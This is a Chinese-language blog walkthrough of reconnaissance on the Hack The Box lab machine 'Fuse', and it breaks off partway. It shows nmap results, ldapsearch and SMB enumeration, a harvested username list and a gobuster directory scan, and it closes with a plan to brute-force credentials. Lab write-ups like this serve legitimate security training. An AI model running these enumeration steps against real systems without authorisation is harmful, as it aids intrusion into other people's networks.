-

【Hack The Box】windows练习-- Fuse

HTB 学习笔记

【Hack The Box】windows练习-- Fuse

🔥系列专栏:Hack The Box

🎉欢迎关注🔎点赞👍收藏⭐️留言📝

📆首发时间:🌴2022年11月5日🌴

🍭作者水平很有限,如果发现错误,还望告知,感谢!

信息收集

53/tcp open domain Simple DNS Plus 80/tcp open http Microsoft IIS httpd 10.0 |_http-server-header: Microsoft-IIS/10.0 |_http-title: Site doesn't have a title (text/html). | http-methods: |_ Potentially risky methods: TRACE 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-11-04 05:15:23Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fabricorp.local, Site: Default-First-Site-Name) 445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: FABRICORP) 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fabricorp.local, Site: Default-First-Site-Name) 3269/tcp open tcpwrapped 5985/tcp open wsman- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

上面发现的这些端口,既有常见的smb,ldap,rpc,也有winrm,也有80

所以我们基本确定思路

通过信息枚举,登陆winrm,而后提权

这期间可能需要一些爆破模糊测试ldap 枚举

三步走,每一步都正常才可,最终可以枚举用户和域内信息





ldapsearch -H ldap://10.10.10.161 -x -s base '' "(objectClass=*)" "*" + 可以枚举出一些域信息,构成第二部的dc参数 ldapsearch -H ldap://10.10.10.161 -x -b DC=htb,DC=local ldapsearch -H ldap://10.10.10.161 -x -b DC=htb,DC=local "(objectClass=person)" | grep "sAMAccountName:" 最后一步枚举用户- 1

- 2

- 3

- 4

发现啥都没有





发现啥都没有smb枚举

空绑定,但是啥也出不来



漏洞也没有

漏洞也没有

而且还要密码,估计这个密码得从web上来或者rpc

而且还要密码,估计这个密码得从web上来或者rpc

80webt

端口



发现页面有跳转但是访问不到,那就做一个host

在/etc/hosts

编辑加入就行/或者像下面直接加上echo "10.10.10.193 fuse.fabricorp.local">>/etc/hosts- 1



这是个什么名反正,左边那一列也有

这是个什么名反正,左边那一列也有



我觉得这歌系统可能有漏洞,因为这是2012的版本

我要去谷歌搜一下

有log4j?一会看看,我先把目前的可能的用户名枚举完

有log4j?一会看看,我先把目前的可能的用户名枚举完

因为需要版本信息



所以我要枚举一下目录pmerton sthompson bhult administrator tlavel- 1

- 2

- 3

- 4

- 5



目录爆破

gobuster dir -u http://fuse.fabricorp.local -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt -x htm -t 40- 1

但是什么也没有枚举出来接下来似乎没有什么思路了,但是这个靶场那个的名字叫模糊,我觉得应该要爆破,这是我最后的选择,但是没办法了

